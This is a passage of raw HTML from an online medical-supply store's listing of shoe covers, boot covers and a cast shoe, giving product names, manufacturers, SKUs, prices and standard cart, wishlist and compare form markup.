                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261982-9100-333u-ankle-high-covers-heavy-duty-anti-skid-universal-40-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17492">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17492","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261983-9100-333xl-ankle-high-covers-heavy-duty-anti-skid-x-large-40-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Ankle High Covers, Heavy Duty, Anti-Skid, X-Large, 40 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261983-9100-333xl-ankle-high-covers-heavy-duty-anti-skid-x-large-40-prbx-3-bxcs.html">
                                Ankle High Covers, Heavy Duty, Anti-Skid, X-Large, 40 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-333XL<br>10261983-9100-333XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="17495" data-price-box="product-id-17495">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17495"                data-price-amount="19.2"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$19.20</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17495","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261983-9100-333xl-ankle-high-covers-heavy-duty-anti-skid-x-large-40-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17495">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17495","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261988-9100-433u-ankle-high-covers-heavy-duty-heavy-grip-universal-40-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Ankle High Covers, Heavy Duty, Heavy Grip, Universal, 40 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261988-9100-433u-ankle-high-covers-heavy-duty-heavy-grip-universal-40-prbx-3-bxcs.html">
                                Ankle High Covers, Heavy Duty, Heavy Grip, Universal, 40 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-433U<br>10261988-9100-433U<div class="price-box price-final_price" data-role="priceBox" data-product-id="17510" data-price-box="product-id-17510">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17510"                data-price-amount="23.2"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$23.20</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17510","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261988-9100-433u-ankle-high-covers-heavy-duty-heavy-grip-universal-40-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17510">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17510","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261989-9100-433xl-ankle-high-covers-heavy-duty-heavy-grip-x-large-40-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Ankle High Covers, Heavy Duty, Heavy Grip, X-Large, 40 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261989-9100-433xl-ankle-high-covers-heavy-duty-heavy-grip-x-large-40-prbx-3-bxcs.html">
                                Ankle High Covers, Heavy Duty, Heavy Grip, X-Large, 40 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-433XL<br>10261989-9100-433XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="17513" data-price-box="product-id-17513">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17513"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$24.00</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17513","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261989-9100-433xl-ankle-high-covers-heavy-duty-heavy-grip-x-large-40-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17513">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17513","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10309624-sc-5000-anti-skid-shoe-covers-blue-1-size-fits-all-50-pairsbx.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimageiv11323.jpg"
             width="251"
             height="309"
             alt="Anti-Skid Shoe Covers, Blue, 1 Size Fits All, 50 pairs/bx"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10309624-sc-5000-anti-skid-shoe-covers-blue-1-size-fits-all-50-pairsbx.html">
                                Anti-Skid Shoe Covers, Blue, 1 Size Fits All, 50 pairs/bx                            </a>
                        </strong>
						Mydent<br>SC-5000<br>10309624-SC-5000<div class="price-box price-final_price" data-role="priceBox" data-product-id="49785" data-price-box="product-id-49785">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-49785"                data-price-amount="11.1"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$11.10</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"49785","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/49785/" method="post">
                                            <input type="hidden" name="product" value="49785">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"49785","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-clear-18-x-14-poly-latex-free-lf-50-bx-10-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei63388.jpg"
             width="251"
             height="309"
             alt="Boot Cover, Clear, 18¼ x 14¼, Poly, Latex Free (LF), 50/bx, 10 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-clear-18-x-14-poly-latex-free-lf-50-bx-10-bx-cs.html">
                                Boot Cover, Clear, 18¼ x 14¼, Poly, Latex Free (LF), 50/bx, 10 bx/cs                            </a>
                        </strong>
						TIDI Products, LLC<br>490<br>10275771-490<div class="price-box price-final_price" data-role="priceBox" data-product-id="7903" data-price-box="product-id-7903">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-7903"                data-price-amount="22.37"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$22.37</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"7903","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-clear-18-x-14-poly-latex-free-lf-50-bx-10-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="7903">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL2Jvb3QtY292ZXItY2xlYXItMTgteC0xNC1wb2x5LWxhdGV4LWZyZWUtbGYtNTAtYngtMTAtYngtY3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"7903","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-high-top-x-large-50-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei63388.jpg"
             width="251"
             height="309"
             alt="Boot Cover, High Top, X-Large, 50/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-high-top-x-large-50-bx-3-bx-cs.html">
                                Boot Cover, High Top, X-Large, 50/bx, 3 bx/cs                            </a>
                        </strong>
						AMD-Medicom<br>8007-HT-XL<br>10307105-8007-HT-XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="18152" data-price-box="product-id-18152">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-18152"                data-price-amount="58.91"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$58.91</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"18152","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/boot-cover-high-top-x-large-50-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="18152">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL2Jvb3QtY292ZXItaGlnaC10b3AteC1sYXJnZS01MC1ieC0zLWJ4LWNzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"18152","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/cast-shoe-procarer-x-small-black-unisex-shoe-med-surg-women-s-xsm.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/2/5/251528_1_.jpg"
             width="251"
             height="309"
             alt="Cast Shoe ProCare X-Small Black Unisex-SHOE MED/SURG WOMENS XSM"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/cast-shoe-procarer-x-small-black-unisex-shoe-med-surg-women-s-xsm.html">
                                Cast Shoe ProCare X-Small Black Unisex-SHOE MED/SURG WOMENS XSM                            </a>
                        </strong>
						DJO, LLC<br>79-81142<br>251528-79-81142<div class="price-box price-final_price" data-role="priceBox" data-product-id="62780" data-price-box="product-id-62780">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-62780"                data-price-amount="12.92"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$12.92</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"62780","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/62780/" method="post">
                                            <input type="hidden" name="product" value="62780">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"62780","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142954-69551-heavy-duty-shoe-cover-universal-100bx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei08882.jpg"
             width="251"
             height="309"
             alt="Heavy-Duty Shoe Cover, Universal, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142954-69551-heavy-duty-shoe-cover-universal-100bx-3-bxcs.html">
                                Heavy-Duty Shoe Cover, Universal, 100/bx, 3 bx/cs                            </a>
                        </strong>
						Halyard Health, LLC<br>69551<br>10142954-69551<div class="price-box price-final_price" data-role="priceBox" data-product-id="3229" data-price-box="product-id-3229">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3229"                data-price-amount="25.77"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$25.77</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"3229","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10142954-69551-heavy-duty-shoe-cover-universal-100bx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="3229">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTQyOTU0LTY5NTUxLWhlYXZ5LWR1dHktc2hvZS1jb3Zlci11bml2ZXJzYWwtMTAwYngtMy1ieGNzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
